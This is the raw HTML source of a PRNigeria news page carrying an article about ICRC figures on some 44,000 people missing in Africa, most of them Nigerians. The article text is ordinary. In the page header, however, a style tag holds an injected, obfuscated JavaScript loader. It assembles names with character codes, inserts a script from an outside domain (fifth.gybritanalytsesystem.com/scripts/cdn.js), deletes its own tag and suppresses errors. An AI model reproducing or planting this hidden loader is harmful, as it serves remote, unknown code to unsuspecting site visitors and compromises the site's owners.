gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/48645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=48645' />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e8ae1afb4e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-48645 single-format-standard wp-theme-Newspaper td-standard-pack icrc-documents-missing-africa global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-48645" class="post-48645 post type-post status-publish format-standard has-post-thumbnail category-featured tag-africa tag-covid-19 tag-icrc tag-violence byline-crystal-wells" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/alabidun/">Crystal Wells</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-28T12:39:07+01:00" >August 28, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?fit=1920%2C1080&ssl=1" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?resize=696%2C392&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?w=1920&ssl=1 1920w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?resize=800%2C450&ssl=1 800w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?resize=1536%2C864&ssl=1 1536w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?resize=1068%2C601&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="7"/></a></div>
            <!-- content --><p><strong>ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians</strong></p>
<p>As 30 August marks International Day of the Disappeared, nearly 44,000 people across Africa are registered as missing with the International Committee of the Red Cross (ICRC) at a time when restrictions put in place to curb COVID-19 create new challenges in searching for missing people. Forty-five percent of the cases were children at the time they went missing.</p>
<p>“This caseload is a drop in the ocean to the true scale of people whose family members are searching for them,” said Sophie Marsac, the regional advisor for the missing and their families in Africa for the ICRC. “Conflict, violence, migration and climate shocks have not stopped separating families in the pandemic, but our work to find missing people has become even harder.”</p>
<p>Nigeria, Ethiopia, South Sudan, Somalia, Libya, the Democratic Republic of Congo, and Cameroon make up 82 percent of ICRC’s missing caseload in Africa. The highest among them is Nigeria which at nearly 23,000 people is ICRC’s largest caseload of missing people in the continent, driven almost entirely by the conflict in the northeast of the country. All seven countries have seen a rise in the number of people registered with the ICRC as missing in the first half of 2020.</p>
<p>“My son’s disappearance has left me in desperation, feeling that he is coming back. In the first two months, I locked myself in the house, emotionally depressed,” said Juma Kedai Korok, 52, whose 31-year-old son was abducted four years ago by an armed group in South Sudan. He has had no word since. “Dear son Konyi, if you are still alive and listening to me, your sisters, brothers, aunties, and the whole family are waiting for you. We just want to hear your voice and see you.”</p>
<p>Despite the increase in new cases, COVID-19 has created new challenges in searching for missing people. It is no longer possible to gather people in large groups to listen for names or look through photos. Many countries suspended domestic travel between states or provinces, making it more difficult for searches to be done over wider geographic areas. Access to places of detention, where the ICRC would look for cases, is suspended in some places to limit the risk of COVID-19 exposure.</p>
<p>Digital tools, such as our online family links tracing websites for missing migrants Trace the Face Southern Africa and Trace the Face Europe, have proven to be effective amidst the limitations that COVID-19 brings.</p>
<p>“International Day of the Disappeared should remind us that an untold number of families in Africa are searching for a loved one, many of them parents looking for a child,” said Marsac. “Families of the missing often suffer psychologically and face economic and legal challenges. The tragedy of missing people is a humanitarian crisis and one that cannot be forgotten as the world focuses on fighting the COVID-19 pandemic. On this day, the ICRC wishes to express its solidarity with families and commemorate those who are missing.”</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2025/12/20/public-diplomacy-section/">U.S. Public Diplomacy Section Commends Baze University’s Modern Infrastructures, Academic Achievements </a></li>
<li class="latest-post"><a href="https://prnigeria.com/2025/12/20/silent-sackings-tinubu/">Silent Sackings: Tinubu’s Peculiar Ways of Easing out Bad Eggs</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2025/12/20/navy-graduates-water-warfare/">Navy Graduates 323 Above-Water Warfare Specialists in Kaduna</a></li>
</ul>
</div>
<p>The ICRC calls on authorities to acknowledge the tragedy of missing people and the impact that it has on families and to do everything in their power to prevent people from going missing, take measures to search for those who are missing, and to provide information to families on the fate and whereabouts of their loved ones.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
